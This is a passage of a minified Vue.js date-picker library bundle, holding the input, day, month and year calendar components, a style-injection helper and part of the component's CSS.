script?script.options:script;if(template&&template.render&&(d.render=template.render,d.staticRenderFns=template.staticRenderFns,d._compiled=!0,e&&(d.functional=!0)),t&&(d._scopeId=t),n?(f=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),style&&style.call(this,c(t)),t&&t._registeredComponents&&t._registeredComponents.add(n)},d._ssrRegister=f):style&&(f=r?function(){style.call(this,l(this.$root.$options.shadowRoot))}:function(t){style.call(this,o(t))}),f)if(d.functional){var h=d.render;d.render=function(t,e){return f.call(e),h(t,e)}}else{var v=d.beforeCreate;d.beforeCreate=v?[].concat(v,f):[f]}return script};const y={props:{selectedDate:Date,resetTypedDate:[Date],format:[String,Function],translation:Object,inline:Boolean,id:String,name:String,refName:String,openDate:Date,placeholder:String,inputClass:[String,Object,Array],clearButton:Boolean,clearButtonIcon:String,calendarButton:Boolean,calendarButtonIcon:String,calendarButtonIconContent:String,disabled:Boolean,required:Boolean,typeable:Boolean,bootstrapStyling:Boolean,useUtc:Boolean},data:function(){return{input:null,typedDate:!1,utils:h(this.useUtc)}},computed:{formattedValue:function(){return this.selectedDate?this.typedDate?this.typedDate:"function"==typeof this.format?this.format(this.selectedDate):this.utils.formatDate(new Date(this.selectedDate),this.format,this.translation):null},computedInputClass:function(){return this.bootstrapStyling?"string"==typeof this.inputClass?[this.inputClass,"form-control"].join(" "):l({"form-control":!0},this.inputClass):this.inputClass}},watch:{resetTypedDate:function(){this.typedDate=!1}},methods:{showCalendar:function(){this.$emit("showCalendar")},parseTypedDate:function(t){if([27,13].includes(t.keyCode)&&this.input.blur(),this.typeable){var e=Date.parse(this.input.value);isNaN(e)||(this.typedDate=this.input.value,this.$emit("typedDate",new Date(this.typedDate)))}},inputBlurred:function(){this.typeable&&isNaN(Date.parse(this.input.value))&&(this.clearDate(),this.input.value=null,this.typedDate=null),this.$emit("closeCalendar")},clearDate:function(){this.$emit("clearDate")}},mounted:function(){this.input=this.$el.querySelector("input")}};var w=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{class:{"input-group":t.bootstrapStyling}},[t.calendarButton?n("span",{staticClass:"vdp-datepicker__calendar-button",class:{"input-group-prepend":t.bootstrapStyling},style:{"cursor:not-allowed;":t.disabled},on:{click:t.showCalendar}},[n("span",{class:{"input-group-text":t.bootstrapStyling}},[n("i",{class:t.calendarButtonIcon},[t._v("\n        "+t._s(t.calendarButtonIconContent)+"\n        "),t.calendarButtonIcon?t._e():n("span",[t._v("…")])])])]):t._e(),t._v(" "),n("input",{ref:t.refName,class:t.computedInputClass,attrs:{type:t.inline?"hidden":"text",name:t.name,id:t.id,"open-date":t.openDate,placeholder:t.placeholder,"clear-button":t.clearButton,disabled:t.disabled,required:t.required,readonly:!t.typeable,autocomplete:"off"},domProps:{value:t.formattedValue},on:{click:t.showCalendar,keyup:t.parseTypedDate,blur:t.inputBlurred}}),t._v(" "),t.clearButton&&t.selectedDate?n("span",{staticClass:"vdp-datepicker__clear-button",class:{"input-group-append":t.bootstrapStyling},on:{click:function(e){return t.clearDate()}}},[n("span",{class:{"input-group-text":t.bootstrapStyling}},[n("i",{class:t.clearButtonIcon},[t.clearButtonIcon?t._e():n("span",[t._v("×")])])])]):t._e(),t._v(" "),t._t("afterDateInput")],2)};w._withStripped=!0;var _=m({render:w,staticRenderFns:[]},undefined,y,undefined,!1,undefined,void 0,void 0);const x={props:{showDayView:Boolean,selectedDate:Date,pageDate:Date,pageTimestamp:Number,fullMonthName:Boolean,allowedToShowView:Function,dayCellContent:{type:Function,default:function(t){return t.date}},disabledDates:Object,highlighted:Object,calendarClass:[String,Object,Array],calendarStyle:Object,translation:Object,isRtl:Boolean,mondayFirst:Boolean,useUtc:Boolean},data:function(){return{utils:h(this.useUtc)}},computed:{daysOfWeek:function(){if(this.mondayFirst){var t=this.translation.days.slice();return t.push(t.shift()),t}return this.translation.days},blankDays:function(){var t=this.pageDate,e=this.useUtc?new Date(Date.UTC(t.getUTCFullYear(),t.getUTCMonth(),1)):new Date(t.getFullYear(),t.getMonth(),1,t.getHours(),t.getMinutes());return this.mondayFirst?this.utils.getDay(e)>0?this.utils.getDay(e)-1:6:this.utils.getDay(e)},days:function(){for(var t=this.pageDate,e=[],n=this.useUtc?new Date(Date.UTC(t.getUTCFullYear(),t.getUTCMonth(),1)):new Date(t.getFullYear(),t.getMonth(),1,t.getHours(),t.getMinutes()),r=this.utils.daysInMonth(this.utils.getFullYear(n),this.utils.getMonth(n)),i=0;i<r;i++)e.push({date:this.utils.getDate(n),timestamp:n.getTime(),isSelected:this.isSelectedDate(n),isDisabled:this.isDisabledDate(n),isHighlighted:this.isHighlightedDate(n),isHighlightStart:this.isHighlightStart(n),isHighlightEnd:this.isHighlightEnd(n),isToday:this.utils.compareDates(n,new Date),isWeekend:0===this.utils.getDay(n)||6===this.utils.getDay(n),isSaturday:6===this.utils.getDay(n),isSunday:0===this.utils.getDay(n)}),this.utils.setDate(n,this.utils.getDate(n)+1);return e},currMonthName:function(){var t=this.fullMonthName?this.translation.months:this.translation.monthsAbbr;return this.utils.getMonthNameAbbr(this.utils.getMonth(this.pageDate),t)},currYearName:function(){var t=this.translation.yearSuffix;return"".concat(this.utils.getFullYear(this.pageDate)).concat(t)},isYmd:function(){return this.translation.ymd&&!0===this.translation.ymd},isLeftNavDisabled:function(){return this.isRtl?this.isNextMonthDisabled(this.pageTimestamp):this.isPreviousMonthDisabled(this.pageTimestamp)},isRightNavDisabled:function(){return this.isRtl?this.isPreviousMonthDisabled(this.pageTimestamp):this.isNextMonthDisabled(this.pageTimestamp)}},methods:{selectDate:function(t){if(t.isDisabled)return this.$emit("selectedDisabled",t),!1;this.$emit("selectDate",t)},getPageMonth:function(){return this.utils.getMonth(this.pageDate)},showMonthCalendar:function(){this.$emit("showMonthCalendar")},changeMonth:function(t){var e=this.pageDate;this.utils.setMonth(e,this.utils.getMonth(e)+t),this.$emit("changedMonth",e)},previousMonth:function(){this.isPreviousMonthDisabled()||this.changeMonth(-1)},isPreviousMonthDisabled:function(){if(!this.disabledDates||!this.disabledDates.to)return!1;var t=this.pageDate;return this.utils.getMonth(this.disabledDates.to)>=this.utils.getMonth(t)&&this.utils.getFullYear(this.disabledDates.to)>=this.utils.getFullYear(t)},nextMonth:function(){this.isNextMonthDisabled()||this.changeMonth(1)},isNextMonthDisabled:function(){if(!this.disabledDates||!this.disabledDates.from)return!1;var t=this.pageDate;return this.utils.getMonth(this.disabledDates.from)<=this.utils.getMonth(t)&&this.utils.getFullYear(this.disabledDates.from)<=this.utils.getFullYear(t)},isSelectedDate:function(t){return this.selectedDate&&this.utils.compareDates(this.selectedDate,t)},isDisabledDate:function(t){var e=this,n=!1;return void 0!==this.disabledDates&&(void 0!==this.disabledDates.dates&&this.disabledDates.dates.forEach((function(r){if(e.utils.compareDates(t,r))return n=!0,!0})),void 0!==this.disabledDates.to&&this.disabledDates.to&&t<this.disabledDates.to&&(n=!0),void 0!==this.disabledDates.from&&this.disabledDates.from&&t>this.disabledDates.from&&(n=!0),void 0!==this.disabledDates.ranges&&this.disabledDates.ranges.forEach((function(e){if(void 0!==e.from&&e.from&&void 0!==e.to&&e.to&&t<e.to&&t>e.from)return n=!0,!0})),void 0!==this.disabledDates.days&&-1!==this.disabledDates.days.indexOf(this.utils.getDay(t))&&(n=!0),void 0!==this.disabledDates.daysOfMonth&&-1!==this.disabledDates.daysOfMonth.indexOf(this.utils.getDate(t))&&(n=!0),"function"==typeof this.disabledDates.customPredictor&&this.disabledDates.customPredictor(t)&&(n=!0),n)},isHighlightedDate:function(t){var e=this;if((!this.highlighted||!this.highlighted.includeDisabled)&&this.isDisabledDate(t))return!1;var n=!1;return void 0!==this.highlighted&&(void 0!==this.highlighted.dates&&this.highlighted.dates.forEach((function(r){if(e.utils.compareDates(t,r))return n=!0,!0})),this.isDefined(this.highlighted.from)&&this.isDefined(this.highlighted.to)&&(n=t>=this.highlighted.from&&t<=this.highlighted.to),void 0!==this.highlighted.days&&-1!==this.highlighted.days.indexOf(this.utils.getDay(t))&&(n=!0),void 0!==this.highlighted.daysOfMonth&&-1!==this.highlighted.daysOfMonth.indexOf(this.utils.getDate(t))&&(n=!0),"function"==typeof this.highlighted.customPredictor&&this.highlighted.customPredictor(t)&&(n=!0),n)},dayClasses:function(t){return{selected:t.isSelected,disabled:t.isDisabled,highlighted:t.isHighlighted,today:t.isToday,weekend:t.isWeekend,sat:t.isSaturday,sun:t.isSunday,"highlight-start":t.isHighlightStart,"highlight-end":t.isHighlightEnd}},isHighlightStart:function(t){return this.isHighlightedDate(t)&&this.highlighted.from instanceof Date&&this.utils.getFullYear(this.highlighted.from)===this.utils.getFullYear(t)&&this.utils.getMonth(this.highlighted.from)===this.utils.getMonth(t)&&this.utils.getDate(this.highlighted.from)===this.utils.getDate(t)},isHighlightEnd:function(t){return this.isHighlightedDate(t)&&this.highlighted.to instanceof Date&&this.utils.getFullYear(this.highlighted.to)===this.utils.getFullYear(t)&&this.utils.getMonth(this.highlighted.to)===this.utils.getMonth(t)&&this.utils.getDate(this.highlighted.to)===this.utils.getDate(t)},isDefined:function(t){return void 0!==t&&t}}};var C=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.showDayView,expression:"showDayView"}],class:[t.calendarClass,"vdp-datepicker__calendar"],style:t.calendarStyle,on:{mousedown:function(t){t.preventDefault()}}},[t._t("beforeCalendarHeader"),t._v(" "),n("header",[n("span",{staticClass:"prev",class:{disabled:t.isLeftNavDisabled},on:{click:function(e){t.isRtl?t.nextMonth():t.previousMonth()}}},[t._v("<")]),t._v(" "),n("span",{staticClass:"day__month_btn",class:t.allowedToShowView("month")?"up":"",on:{click:t.showMonthCalendar}},[t._v(t._s(t.isYmd?t.currYearName:t.currMonthName)+" "+t._s(t.isYmd?t.currMonthName:t.currYearName))]),t._v(" "),n("span",{staticClass:"next",class:{disabled:t.isRightNavDisabled},on:{click:function(e){t.isRtl?t.previousMonth():t.nextMonth()}}},[t._v(">")])]),t._v(" "),n("div",{class:t.isRtl?"flex-rtl":""},[t._l(t.daysOfWeek,(function(e){return n("span",{key:e.timestamp,staticClass:"cell day-header"},[t._v(t._s(e))])})),t._v(" "),t.blankDays>0?t._l(t.blankDays,(function(t){return n("span",{key:t.timestamp,staticClass:"cell day blank"})})):t._e(),t._l(t.days,(function(e){return n("span",{key:e.timestamp,staticClass:"cell day",class:t.dayClasses(e),domProps:{innerHTML:t._s(t.dayCellContent(e))},on:{click:function(n){return t.selectDate(e)}}})}))],2)],2)};C._withStripped=!0;var E=m({render:C,staticRenderFns:[]},undefined,x,undefined,!1,undefined,void 0,void 0);const k={props:{showMonthView:Boolean,selectedDate:Date,pageDate:Date,pageTimestamp:Number,disabledDates:Object,calendarClass:[String,Object,Array],calendarStyle:Object,translation:Object,isRtl:Boolean,allowedToShowView:Function,useUtc:Boolean},data:function(){return{utils:h(this.useUtc)}},computed:{months:function(){for(var t=this.pageDate,e=[],n=this.useUtc?new Date(Date.UTC(t.getUTCFullYear(),0,t.getUTCDate())):new Date(t.getFullYear(),0,t.getDate(),t.getHours(),t.getMinutes()),i=0;i<12;i++)e.push({month:this.utils.getMonthName(i,this.translation.months),timestamp:n.getTime(),isSelected:this.isSelectedMonth(n),isDisabled:this.isDisabledMonth(n)}),this.utils.setMonth(n,this.utils.getMonth(n)+1);return e},pageYearName:function(){var t=this.translation.yearSuffix;return"".concat(this.utils.getFullYear(this.pageDate)).concat(t)},isLeftNavDisabled:function(){return this.isRtl?this.isNextYearDisabled(this.pageTimestamp):this.isPreviousYearDisabled(this.pageTimestamp)},isRightNavDisabled:function(){return this.isRtl?this.isPreviousYearDisabled(this.pageTimestamp):this.isNextYearDisabled(this.pageTimestamp)}},methods:{selectMonth:function(t){if(t.isDisabled)return!1;this.$emit("selectMonth",t)},changeYear:function(t){var e=this.pageDate;this.utils.setFullYear(e,this.utils.getFullYear(e)+t),this.$emit("changedYear",e)},previousYear:function(){this.isPreviousYearDisabled()||this.changeYear(-1)},isPreviousYearDisabled:function(){return!(!this.disabledDates||!this.disabledDates.to)&&this.utils.getFullYear(this.disabledDates.to)>=this.utils.getFullYear(this.pageDate)},nextYear:function(){this.isNextYearDisabled()||this.changeYear(1)},isNextYearDisabled:function(){return!(!this.disabledDates||!this.disabledDates.from)&&this.utils.getFullYear(this.disabledDates.from)<=this.utils.getFullYear(this.pageDate)},showYearCalendar:function(){this.$emit("showYearCalendar")},isSelectedMonth:function(t){return this.selectedDate&&this.utils.getFullYear(this.selectedDate)===this.utils.getFullYear(t)&&this.utils.getMonth(this.selectedDate)===this.utils.getMonth(t)},isDisabledMonth:function(t){var e=!1;return void 0!==this.disabledDates&&(void 0!==this.disabledDates.to&&this.disabledDates.to&&(this.utils.getMonth(t)<this.utils.getMonth(this.disabledDates.to)&&this.utils.getFullYear(t)<=this.utils.getFullYear(this.disabledDates.to)||this.utils.getFullYear(t)<this.utils.getFullYear(this.disabledDates.to))&&(e=!0),void 0!==this.disabledDates.from&&this.disabledDates.from&&(this.utils.getMonth(t)>this.utils.getMonth(this.disabledDates.from)&&this.utils.getFullYear(t)>=this.utils.getFullYear(this.disabledDates.from)||this.utils.getFullYear(t)>this.utils.getFullYear(this.disabledDates.from))&&(e=!0),"function"==typeof this.disabledDates.customPredictor&&this.disabledDates.customPredictor(t)&&(e=!0),e)}}};var S=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.showMonthView,expression:"showMonthView"}],class:[t.calendarClass,"vdp-datepicker__calendar"],style:t.calendarStyle,on:{mousedown:function(t){t.preventDefault()}}},[t._t("beforeCalendarHeader"),t._v(" "),n("header",[n("span",{staticClass:"prev",class:{disabled:t.isLeftNavDisabled},on:{click:function(e){t.isRtl?t.nextYear():t.previousYear()}}},[t._v("<")]),t._v(" "),n("span",{staticClass:"month__year_btn",class:t.allowedToShowView("year")?"up":"",on:{click:t.showYearCalendar}},[t._v(t._s(t.pageYearName))]),t._v(" "),n("span",{staticClass:"next",class:{disabled:t.isRightNavDisabled},on:{click:function(e){t.isRtl?t.previousYear():t.nextYear()}}},[t._v(">")])]),t._v(" "),t._l(t.months,(function(e){return n("span",{key:e.timestamp,staticClass:"cell month",class:{selected:e.isSelected,disabled:e.isDisabled},on:{click:function(n){return n.stopPropagation(),t.selectMonth(e)}}},[t._v(t._s(e.month))])}))],2)};S._withStripped=!0;var O=m({render:S,staticRenderFns:[]},undefined,k,undefined,!1,undefined,void 0,void 0);const T={props:{showYearView:Boolean,selectedDate:Date,pageDate:Date,pageTimestamp:Number,disabledDates:Object,highlighted:Object,calendarClass:[String,Object,Array],calendarStyle:Object,translation:Object,isRtl:Boolean,allowedToShowView:Function,useUtc:Boolean},computed:{years:function(){for(var t=this.pageDate,e=[],n=this.useUtc?new Date(Date.UTC(10*Math.floor(t.getUTCFullYear()/10),t.getUTCMonth(),t.getUTCDate())):new Date(10*Math.floor(t.getFullYear()/10),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes()),i=0;i<10;i++)e.push({year:this.utils.getFullYear(n),timestamp:n.getTime(),isSelected:this.isSelectedYear(n),isDisabled:this.isDisabledYear(n)}),this.utils.setFullYear(n,this.utils.getFullYear(n)+1);return e},getPageDecade:function(){var t=10*Math.floor(this.utils.getFullYear(this.pageDate)/10),e=t+9,n=this.translation.yearSuffix;return"".concat(t," - ").concat(e).concat(n)},isLeftNavDisabled:function(){return this.isRtl?this.isNextDecadeDisabled(this.pageTimestamp):this.isPreviousDecadeDisabled(this.pageTimestamp)},isRightNavDisabled:function(){return this.isRtl?this.isPreviousDecadeDisabled(this.pageTimestamp):this.isNextDecadeDisabled(this.pageTimestamp)}},data:function(){return{utils:h(this.useUtc)}},methods:{selectYear:function(t){if(t.isDisabled)return!1;this.$emit("selectYear",t)},changeYear:function(t){var e=this.pageDate;this.utils.setFullYear(e,this.utils.getFullYear(e)+t),this.$emit("changedDecade",e)},previousDecade:function(){if(this.isPreviousDecadeDisabled())return!1;this.changeYear(-10)},isPreviousDecadeDisabled:function(){return!(!this.disabledDates||!this.disabledDates.to)&&this.utils.getFullYear(this.disabledDates.to)>10*Math.floor(this.utils.getFullYear(this.pageDate)/10)-1},nextDecade:function(){if(this.isNextDecadeDisabled())return!1;this.changeYear(10)},isNextDecadeDisabled:function(){return!(!this.disabledDates||!this.disabledDates.from)&&this.utils.getFullYear(this.disabledDates.from)<10*Math.ceil(this.utils.getFullYear(this.pageDate)/10)},isSelectedYear:function(t){return this.selectedDate&&this.utils.getFullYear(this.selectedDate)===this.utils.getFullYear(t)},isDisabledYear:function(t){var e=!1;return!(void 0===this.disabledDates||!this.disabledDates)&&(void 0!==this.disabledDates.to&&this.disabledDates.to&&this.utils.getFullYear(t)<this.utils.getFullYear(this.disabledDates.to)&&(e=!0),void 0!==this.disabledDates.from&&this.disabledDates.from&&this.utils.getFullYear(t)>this.utils.getFullYear(this.disabledDates.from)&&(e=!0),"function"==typeof this.disabledDates.customPredictor&&this.disabledDates.customPredictor(t)&&(e=!0),e)}}};var A=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.showYearView,expression:"showYearView"}],class:[t.calendarClass,"vdp-datepicker__calendar"],style:t.calendarStyle,on:{mousedown:function(t){t.preventDefault()}}},[t._t("beforeCalendarHeader"),t._v(" "),n("header",[n("span",{staticClass:"prev",class:{disabled:t.isLeftNavDisabled},on:{click:function(e){t.isRtl?t.nextDecade():t.previousDecade()}}},[t._v("<")]),t._v(" "),n("span",[t._v(t._s(t.getPageDecade))]),t._v(" "),n("span",{staticClass:"next",class:{disabled:t.isRightNavDisabled},on:{click:function(e){t.isRtl?t.previousDecade():t.nextDecade()}}},[t._v(">")])]),t._v(" "),t._l(t.years,(function(e){return n("span",{key:e.timestamp,staticClass:"cell year",class:{selected:e.isSelected,disabled:e.isDisabled},on:{click:function(n){return n.stopPropagation(),t.selectYear(e)}}},[t._v(t._s(e.year))])}))],2)};A._withStripped=!0;var j={components:{DateInput:_,PickerDay:E,PickerMonth:O,PickerYear:m({render:A,staticRenderFns:[]},undefined,T,undefined,!1,undefined,void 0,void 0)},props:{value:{validator:function(t){return v.validateDateInput(t)}},name:String,refName:String,id:String,format:{type:[String,Function],default:"dd MMM yyyy"},language:{type:Object,default:function(){return f}},openDate:{validator:function(t){return v.validateDateInput(t)}},dayCellContent:Function,fullMonthName:Boolean,disabledDates:Object,highlighted:Object,placeholder:String,inline:Boolean,calendarClass:[String,Object,Array],inputClass:[String,Object,Array],wrapperClass:[String,Object,Array],mondayFirst:Boolean,clearButton:Boolean,clearButtonIcon:String,calendarButton:Boolean,calendarButtonIcon:String,calendarButtonIconContent:String,bootstrapStyling:Boolean,initialView:String,disabled:Boolean,required:Boolean,typeable:Boolean,useUtc:Boolean,minimumView:{type:String,default:"day"},maximumView:{type:String,default:"year"}},data:function(){var t=this.openDate?new Date(this.openDate):new Date,e=h(this.useUtc);return{pageTimestamp:e.setDate(t,1),selectedDate:null,showDayView:!1,showMonthView:!1,showYearView:!1,calendarHeight:0,resetTypedDate:new Date,utils:e}},watch:{value:function(t){this.setValue(t)},openDate:function(){this.setPageDate()},initialView:function(){this.setInitialView()}},computed:{computedInitialView:function(){return this.initialView?this.initialView:this.minimumView},pageDate:function(){return new Date(this.pageTimestamp)},translation:function(){return this.language},calendarStyle:function(){return{position:this.isInline?"static":void 0}},isOpen:function(){return this.showDayView||this.showMonthView||this.showYearView},isInline:function(){return!!this.inline},isRtl:function(){return!0===this.translation.rtl}},methods:{resetDefaultPageDate:function(){null!==this.selectedDate?this.setPageDate(this.selectedDate):this.setPageDate()},showCalendar:function(){return!this.disabled&&!this.isInline&&(this.isOpen?this.close(!0):void this.setInitialView())},setInitialView:function(){var t=this.computedInitialView;if(!this.allowedToShowView(t))throw new Error("initialView '".concat(this.initialView,"' cannot be rendered based on minimum '").concat(this.minimumView,"' and maximum '").concat(this.maximumView,"'"));switch(t){case"year":this.showYearCalendar();break;case"month":this.showMonthCalendar();break;default:this.showDayCalendar()}},allowedToShowView:function(view){var t=["day","month","year"],e=t.indexOf(this.minimumView),n=t.indexOf(this.maximumView),r=t.indexOf(view);return r>=e&&r<=n},showDayCalendar:function(){return!!this.allowedToShowView("day")&&(this.close(),this.showDayView=!0,!0)},showMonthCalendar:function(){return!!this.allowedToShowView("month")&&(this.close(),this.showMonthView=!0,!0)},showYearCalendar:function(){return!!this.allowedToShowView("year")&&(this.close(),this.showYearView=!0,!0)},setDate:function(t){var e=new Date(t);this.selectedDate=e,this.setPageDate(e),this.$emit("selected",e),this.$emit("input",e)},clearDate:function(){this.selectedDate=null,this.setPageDate(),this.$emit("selected",null),this.$emit("input",null),this.$emit("cleared")},selectDate:function(t){this.setDate(t.timestamp),this.isInline||this.close(!0),this.resetTypedDate=new Date},selectDisabledDate:function(t){this.$emit("selectedDisabled",t)},selectMonth:function(t){var e=new Date(t.timestamp);this.allowedToShowView("day")?(this.setPageDate(e),this.$emit("changedMonth",t),this.showDayCalendar()):this.selectDate(t)},selectYear:function(t){var e=new Date(t.timestamp);this.allowedToShowView("month")?(this.setPageDate(e),this.$emit("changedYear",t),this.showMonthCalendar()):this.selectDate(t)},setValue:function(t){if("string"==typeof t||"number"==typeof t){var e=new Date(t);t=isNaN(e.valueOf())?null:e}if(!t)return this.setPageDate(),void(this.selectedDate=null);this.selectedDate=t,this.setPageDate(t)},setPageDate:function(t){t||(t=this.openDate?new Date(this.openDate):new Date),this.pageTimestamp=this.utils.setDate(new Date(t),1)},handleChangedMonthFromDayPicker:function(t){this.setPageDate(t),this.$emit("changedMonth",t)},setTypedDate:function(t){this.setDate(t.getTime())},close:function(t){this.showDayView=this.showMonthView=this.showYearView=!1,this.isInline||(t&&this.$emit("closed"),document.removeEventListener("click",this.clickOutside,!1))},init:function(){this.value&&this.setValue(this.value),this.isInline&&this.setInitialView()}},mounted:function(){this.init()}},M="undefined"!=typeof navigator&&/msie [6-9]\\b/.test(navigator.userAgent.toLowerCase());var D=document.head||document.getElementsByTagName("head")[0],P={};var I=function(t){return function(t,style){return function(t,e){var n=M?e.media||"default":t,style=P[n]||(P[n]={ids:new Set,styles:[]});if(!style.ids.has(t)){style.ids.add(t);var code=e.source;if(e.map&&(code+="\n/*# sourceURL="+e.map.sources[0]+" */",code+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e.map))))+" */"),style.element||(style.element=document.createElement("style"),style.element.type="text/css",e.media&&style.element.setAttribute("media",e.media),D.appendChild(style.element)),"styleSheet"in style.element)style.styles.push(code),style.element.styleSheet.cssText=style.styles.filter(Boolean).join("\n");else{var r=style.ids.size-1,o=document.createTextNode(code),c=style.element.childNodes;c[r]&&style.element.removeChild(c[r]),c.length?style.element.insertBefore(o,c[r]):style.element.appendChild(o)}}}(t,style)}};const L=j;var $=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"vdp-datepicker",class:[t.wrapperClass,t.isRtl?"rtl":""]},[n("date-input",{attrs:{selectedDate:t.selectedDate,resetTypedDate:t.resetTypedDate,format:t.format,translation:t.translation,inline:t.inline,id:t.id,name:t.name,refName:t.refName,openDate:t.openDate,placeholder:t.placeholder,inputClass:t.inputClass,typeable:t.typeable,clearButton:t.clearButton,clearButtonIcon:t.clearButtonIcon,calendarButton:t.calendarButton,calendarButtonIcon:t.calendarButtonIcon,calendarButtonIconContent:t.calendarButtonIconContent,disabled:t.disabled,required:t.required,bootstrapStyling:t.bootstrapStyling,"use-utc":t.useUtc},on:{showCalendar:t.showCalendar,closeCalendar:t.close,typedDate:t.setTypedDate,clearDate:t.clearDate}},[t._t("afterDateInput",null,{slot:"afterDateInput"})],2),t._v(" "),t.allowedToShowView("day")?n("picker-day",{attrs:{pageDate:t.pageDate,selectedDate:t.selectedDate,showDayView:t.showDayView,fullMonthName:t.fullMonthName,allowedToShowView:t.allowedToShowView,disabledDates:t.disabledDates,highlighted:t.highlighted,calendarClass:t.calendarClass,calendarStyle:t.calendarStyle,translation:t.translation,pageTimestamp:t.pageTimestamp,isRtl:t.isRtl,mondayFirst:t.mondayFirst,dayCellContent:t.dayCellContent,"use-utc":t.useUtc},on:{changedMonth:t.handleChangedMonthFromDayPicker,selectDate:t.selectDate,showMonthCalendar:t.showMonthCalendar,selectedDisabled:t.selectDisabledDate}},[t._t("beforeCalendarHeader",null,{slot:"beforeCalendarHeader"})],2):t._e(),t._v(" "),t.allowedToShowView("month")?n("picker-month",{attrs:{pageDate:t.pageDate,selectedDate:t.selectedDate,showMonthView:t.showMonthView,allowedToShowView:t.allowedToShowView,disabledDates:t.disabledDates,calendarClass:t.calendarClass,calendarStyle:t.calendarStyle,translation:t.translation,isRtl:t.isRtl,"use-utc":t.useUtc},on:{selectMonth:t.selectMonth,showYearCalendar:t.showYearCalendar,changedYear:t.setPageDate}},[t._t("beforeCalendarHeader",null,{slot:"beforeCalendarHeader"})],2):t._e(),t._v(" "),t.allowedToShowView("year")?n("picker-year",{attrs:{pageDate:t.pageDate,selectedDate:t.selectedDate,showYearView:t.showYearView,allowedToShowView:t.allowedToShowView,disabledDates:t.disabledDates,calendarClass:t.calendarClass,calendarStyle:t.calendarStyle,translation:t.translation,isRtl:t.isRtl,"use-utc":t.useUtc},on:{selectYear:t.selectYear,changedDecade:t.setPageDate}},[t._t("beforeCalendarHeader",null,{slot:"beforeCalendarHeader"})],2):t._e()],1)};$._withStripped=!0;var N=m({render:$,staticRenderFns:[]},(function(t){t&&t("data-v-64ca2bb5_0",{source:".rtl {\n  direction: rtl;\n}\n.vdp-datepicker {\n  position: relative;\n  text-align: left;\n}\n.vdp-datepicker * {\n  box-sizing: border-box;\n}\n.vdp-datepicker__calendar {\n  position: absolute;\n  z-index: 100;\n  background: #fff;\n  width: 300px;\n  border: 1px solid #ccc;\n}\n.vdp-datepicker__calendar header {\n  display: block;\n  line-height: 40px;\n}\n.vdp-datepicker__calendar header span {\n  display: inline-block;\n  text-align: center;\n  width: 71.42857142857143%;\n  float: left;\n}\n.vdp-datepicker__calendar header .prev,\n.vdp-datepicker__calendar header .next {\n  width: 14.285714285714286%;\n  float: left;\n  text-indent: -10000px;\n  position: relative;\n}\n.vdp-datepicker__calendar header .prev:after,\n.vdp-datepicker__calendar header .next:after {\n  content: '';\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  transform: translateX(-50%) translateY(-50%);\n  border: 6px solid transparent;\n}\n.vdp-datepicker__calendar header .prev:after {\n  border-right: 10px solid #000;\n  margin-left: -5px;\n}\n.vdp-datepicker__calendar header .prev.disabled:after {\n  border-right: 10px solid #ddd;\n}\n.vdp-datepicker__calendar header .next:after {\n  border-left: 10px solid #000;\n  margin-left: 5px;\n}\n.vdp-datepicker__calendar header .next.disabled:after {\n  border-left: 10px solid #ddd;\n}\n.vdp-datepicker__calendar header .prev:not(.disabled),\n.vdp-datepicker__calendar header .next:not(.disabled),\n.vdp-datepicker__calendar header .up:not(.disabled) {\n  cursor: pointer;\n}\n.vdp-datepicker__calendar header .prev:not(.disabled):hover,\n.vdp-datepicker__calendar header .next:not(.disabled):hover,\n.vdp-datepicker__calendar header .up:not(.disabled):hover {\n  background: #eee;\n}\n.vdp-datepicker__calendar .disabled {\n  color: #ddd;\n  cursor: default;\n}\n.vdp-datepicker__calendar .flex-rtl {\n  display: flex;\n  width: inherit;\n  flex-wrap: wrap;\n}\n.vdp-datepicker__calendar .cell {\n  display: inline-block;\n  padding: 0 5px;\n  width: 14.285714285714286%;\n  height: 40px;\n  line-height: 40px;\n  text-align: center;\n  vertical-align: middle;\n  border: 1px solid transparent;\n}\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year {\n  cursor: pointer;\n}\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day:hover,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month:hover,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year:hover {\n  border: 1px solid #4bd;\n}\n.vdp-datepicker__calendar .cell.selected {\n  background: #4bd;\n}\n.vdp-datepicker__calendar .cell.selected:hover {\n  background: #4bd;\n}\n.vdp-datepicker__calendar .cell.selected.highlighted {\n  background: #4bd;\n}\n.vdp-datepicker__calendar .cell.highlighted {\n  background: #cae5ed;\n}\n.vdp-datepicker__calendar .cell.highlighted.disabled {\n  color: #a3a3a3;\n}\n.vdp-datepicker__calendar .cell.grey {\n  color: #888;\n}\n.vdp-datepicker__calendar .cell.grey:hover {\n  background: inherit;\n}\n.vdp-datepicker__calendar .cell.day-header {\n  font-size: 75%;\n  white-space: nowrap;\n  cursor: inherit;\n}\n.vdp-datepicker__calendar .cell.day-header:hover {\n  background: inherit;\n}\n.vdp-datepicker__calendar .month,\n.vdp-datepicker__calendar .year {\n  width: 33.333%;\n}\n.vdp-datepicker__clear-button,\n.vdp-datepicker__calendar-button {\n  cursor: pointer;\n  font-style: normal;\n}\n.vdp-datepicker__clear-button.disabled,\n.vdp-datepicker__calendar-button.disabled {\n  color: #999;\n  cursor: 